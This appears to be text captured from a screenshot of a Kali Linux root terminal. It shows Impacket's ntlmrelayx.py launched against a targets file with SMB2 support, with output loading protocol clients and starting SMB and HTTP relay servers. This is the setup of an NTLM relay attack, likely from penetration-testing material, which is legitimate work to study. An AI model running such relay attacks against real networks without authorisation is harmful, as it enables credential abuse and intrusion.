 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server